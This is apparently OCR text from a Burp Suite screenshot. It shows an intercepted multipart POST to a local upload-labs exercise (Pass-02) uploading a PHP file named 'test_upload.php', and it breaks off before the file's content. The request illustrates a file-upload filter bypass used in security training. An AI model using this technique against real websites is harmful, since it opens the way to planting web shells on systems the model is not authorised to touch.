 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upl-labs/Pass-02/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------129061869317386103032818706940
Content-Length: 389
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upl-labs/Pass-02/index.php
Cookie: XDEBUG_SESSION=PHPSTORM
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------129061869317386103032818706940
Content-Disposition: form-data; name="upload_file"; filename="test_upload.php"
Content-Type: application/octet-stream